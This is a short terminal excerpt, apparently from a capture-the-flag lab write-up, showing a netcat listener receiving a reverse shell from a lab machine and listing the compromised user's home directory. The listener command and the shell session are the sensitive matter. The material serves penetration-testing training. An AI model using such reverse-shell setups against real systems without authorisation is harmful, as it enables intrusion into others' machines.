 kamil@ubuntu ~/PentestFiles
nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.161.213 46598
tweedledum@looking-glass:~$ ls -la
ls -la
total 28
drwx------ 2 tweedledum tweedledum 4096 Jul  3  2020 .
drwxr-xr-x 8 root       root       4096 Jul  3  2020 ..
lrwxrwxrwx 1 root       root          9 Jul  3  2020 .bash_history -> /dev/null
-rw-r--r-- 1 tweedledum tweedledum  220 Jun 30  2020 .bash_logout
-rw-r--r-- 1 tweedledum tweedledum 3771 Jun 30  2020 .bashrc
-rw-r--r-- 1 tweedledum tweedledum  807 Jun 30  2020 .profile
-rw-r--r-- 1 root       root        520 Jul  3  2020 humptydumpty.txt
-rw-r--r-- 1 root       root        296 Jul  3  2020 poem.txt
tweedledum@looking-glass:~$